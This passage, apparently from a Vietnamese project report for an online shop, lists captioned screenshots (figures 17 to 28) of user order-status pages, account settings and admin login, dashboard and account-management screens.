

*Hình 17: Đơn hàng chờ giao của User*



*Hình 18: Đơn hàng đang giao của User*



*Hình 19: Đơn hàng đã giao của User*



*Hình 20: Đơn hàng đã hủy của User*



*Hình 21: Thông tin của User*



*Hình 22: User đổi mật khẩu*



*Hình 23: User cập nhật địa chỉ*



*Hình 24: Admin Login*



*Hình 25: Thông tin Admin*



*Hình 26: Dashboard Admin*



*Hình 27: Quản lý tài khoản admin*



*Hình 28: Thêm tài khoản Admin*

